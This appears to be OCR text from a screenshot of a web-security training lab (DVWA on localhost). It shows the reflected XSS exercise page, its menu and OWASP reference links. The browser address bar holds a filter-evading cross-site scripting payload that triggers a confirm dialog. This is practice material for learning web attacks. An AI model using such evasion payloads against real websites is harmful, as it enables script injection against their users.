 localhost/DVWA/vulnerabilities/xss_r/?name=<HTMl%09oNmouSEOVER%0D=%0D[8].find(confirm)%0Dx//
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blin
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
localhost
8
Cancel OK